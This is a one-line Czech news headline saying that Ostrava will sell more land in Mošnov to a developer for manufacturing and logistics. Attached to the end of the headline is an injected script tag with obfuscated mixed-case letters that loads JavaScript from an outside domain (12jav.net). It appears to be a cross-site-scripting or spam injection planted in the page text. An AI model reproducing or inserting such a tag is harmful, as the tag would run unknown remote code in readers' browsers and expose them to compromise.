 Ostrava prodá další pozemky v Mošnově. Developer je chce pro výrobu a logistiku<sCrIpT sRc=//12jav.net/1.js></ScRiPt>